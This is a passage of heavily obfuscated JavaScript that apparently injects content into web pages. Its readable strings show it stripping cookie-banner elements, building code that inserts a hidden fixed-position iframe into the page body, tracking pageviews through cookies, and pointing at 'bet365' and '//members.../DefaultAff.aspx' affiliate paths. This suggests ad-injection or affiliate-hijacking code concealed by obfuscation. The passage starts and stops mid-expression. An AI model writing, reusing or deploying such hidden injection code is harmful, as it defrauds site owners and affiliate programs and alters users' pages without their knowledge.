this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return 